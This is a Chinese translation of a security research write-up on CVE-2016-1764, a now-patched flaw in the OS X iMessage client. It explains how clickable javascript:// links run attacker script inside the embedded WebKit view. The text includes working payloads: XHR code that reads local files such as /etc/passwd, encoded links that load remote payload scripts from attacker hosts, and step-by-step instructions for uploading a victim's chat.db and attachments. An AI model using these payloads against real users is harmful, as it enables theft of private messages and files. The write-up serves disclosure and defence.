苹果OSX Message跨域脚本攻击漏洞详解(CVE-2016-1764)

苹果在3月修复的CVE-2016-1764(CNNVD-201603-347),是一个应用层漏洞,可导致远程攻击者借助iMessage客户端泄露所有的消息内容和附件。

对比攻击iMessage协议,这是一个相对简单的漏洞。攻击者不需要具备扎实的数学基础,也不需要精通内存管理、shellcode和ROP链,只需要对JavaScript有基本的了解。

iMessage使用WebKit的嵌入式版本实现用户接口,另外,其中显示的URI都是可点击的HTML 链接。攻击者可以创建简单的JavaScript URI(例如javascript:),在应用程序DOM中执行攻击者提供的代码(跨站脚本)。

尽管iMessage使用的嵌入式WebKit库在applewebdata://源中执行,但是由于缺少同源策略,攻击者仍可以通过向file://URI发送XMLHttpRequest(XHR) GET请求读取任意文件。攻击者不仅可以非法使用XHR读取文件,而且一旦受害者接入网络,攻击者便可以向远程服务器上传受害者的聊天历史和附件。

只要用户点击URL,攻击便会成功。另外,如果受害者启用了短信转发功能,攻击者便可以恢复经由受害者iPhone的任何信息。

技术细节

iMessage

iMessage的用户接口主要由嵌入式的WebKit决定。当用户收发信息时,HTML中会被插入DOM,用于渲染UI及其附件/多媒体内容。使用该应用发送的所有消息都在DOM中渲染,因此,通用的客户端Web漏洞可以影响iMessage应用。

研究人员测试iMessage时发现,所有的协议方案都会自动转换成链接,并插入DOM中。以下URI示例就是作为链接插入到WebView中:

test://test

smb://test@test.com

file:///etc

anyurihandler://anycontentafter

由于iMessage没有设置可用协议的白名单,因此攻击者可以向受害者发送包含javascript://的消息,其中的javascript://会在受害者的计算机上转换成链接。



一旦用户点击该链接,嵌入式的WebKit会在当前源中执行攻击者提供的JavaScript,如下:

注意其中的%0a(/n)是为了避开JavaScript注释//,该代码会被解析为下列内容:

//bishopfox.com/research?

prompt(1)

点击链接后,会触发iMessage中的JavaScript提示:



然而iMessage是一个应用程序,并不是网站,因此JavaScript会在applewebdata://origin域中执行:

由于攻击者的代码在完整的WebKit实现中执行,XMLHttpRequest便会在运行时可用。嵌入式WebKit和Web浏览器最显著的差别就是,WebKit不会实现任何的同源策略(因为它是一个应用程序)。攻击者可以利用这一点向file://URI发送XMLHttpRequest GET请求,在不违反同源策略的情况下读取本地文件系统中的文件,实现这一过程唯一的要求就是不能使用相对路径,攻击者必须知道文件的完整路径。

读取文件

iMessage的DOM可以执行下列代码,读取/etc/passwd文件:

function reqListener ()

{ prompt(this.responseText);

// send back to attacker’s server here

}

var oReq = new XMLHttpRequest();

oReq.addEventListener("load", reqListener);

oReq.open("GET", "file:///etc/passwd");

oReq.send();

该代码转换成URI负载后,显示如下:

javascript://bishopfox.com/research?%0d%0afunction%20reqListener%20()%20%7B%0A%20%20prompt(this.responseText)%3B%0A%7D%0Avar%20oReq%20%3D%20new%20XMLHttpRequest()%3B%0AoReq.addEventListener(%22load%22%2C%20reqListener)%3B%0AoReq.open(%22GET%22%2C%20%22file%3A%2F%2F%2Fetc%2Fpasswd%22)%3B%0AoReq.send()%3B





当在iMessage中点击该链接时,会出现如下提示:

但是,上述链接过长,可能会引起怀疑,我们可以通过从其他域动态加载JavaScript并存放在DOM中来缩短该链接。如下,将 http://example.com/1.js 域的JavaScript注入到DOM中:

javascript://bishopfox.com/research?%0a%28function%28s%29%7Bs.src%3D%27http%3A%2f%2fexample.com%2f1.js%27%3Bdocument.body.appendChild%28s%29%7D%29%28document.createElement%28%27script%27%29%29

其中引用的JavaScript文件中可以包含任意长度的JavaScript指令。

由于苹果使用应用程序沙箱机制,该文件只有存放在~/Library/Messages/*目录和一些非用户系统目录(如/etc/)下才可以访问。

获取iMessage数据库和附件

iMessage收到的消息和附件存放在如下目录中:

/Users//Library/Messages/*

这些消息的文本内容和其他元数据存放在SQLite数据库中,目录如下:

/Users//Library/Messages/chat.db

该数据库中也包括用户设备上所有附件的位置信息。为了获取该数据库,需要更加高级的攻击负载。

漏洞利用

攻击者可通过执行以下步骤成功删除数据:

1、获取DOM中的JavaScript初始执行权限

2、获取当前用户名

3、使用用户名生成完整路径:/Users/ExampleUser/Library/Messages/chat.db/

4、发送XMLHttpRequest请求读取数据库文件,查询附件文件的路径

5、使用XMLHttpRequest请求向远程服务器上传数据库和所有附件

我们可以通过请求并解析/Library/Preferences/com.apple.loginwindow.plist文件获取当前用户,该文件在OS X应用程序沙箱中是可读的,因此可以很简单地构建用户chat.db文件的完整路径。

获取数据库文件后,我们可以借助自定义的服务器端脚本提权附件的完整路径,至此,附件的完整路径被恶意的JavaScript负载恢复,并用于提取受害者设备中的附件。

攻击者还可以对链接做以下改善:

javascript://www.facebook.com/photo.php?fbid=111789595853599&set=a.111055039260388.1073741826.100010676767694&type=3&theater%0A%28function%28s%29%7Bs.src%3D%27http%3A%2f%2fyourhostname%3A8888%2ff%2fpayload.js%27%3Bdocument.body.appendChild%28s%29%7D%29%28document.createElement%28%27script%27%29%29一旦用户点击该链接,那么用户所有的聊天历史和相关附件都会转移给攻击者。想要进一步了解攻击情况,可以下载其 利用代码 。

JavaScript无处不在

随着黑客技术的提高,客户端内容注入漏洞不再局限于浏览器。虽然WebKit或更加危险的nw.js确实可以帮助开发者构建桌面应用程序,却很可能影响应用程序的安全性。众所周知,嵌入式Web框架很容易存在跨站脚本等常见漏洞,甚至可能面临更具破坏性的攻击。

该漏洞还体现了URI的强大力量。对于初学者,URI只是一个网站的链接,但是它也可能是更加复杂的生态系统的变体。就想邮件的附件,除非用户确信来源安全,否则永远不会点击。

*原文地址: bishopfox ,vul_wish编译,转载请注明来自FreeBuf黑客与极客(FreeBuf.COM)

![[HBLOG]公众号](http://www.liuhaihua.cn/img/qrcode_gzh.jpg)